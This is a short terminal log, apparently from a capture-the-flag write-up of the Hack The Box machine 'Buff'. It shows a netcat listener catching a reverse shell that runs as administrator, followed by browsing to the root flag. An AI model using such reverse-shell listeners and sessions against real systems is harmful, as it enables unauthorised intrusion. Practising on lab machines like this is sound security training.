 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.198] 49885
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
C:\Users\Administrator\Desktop>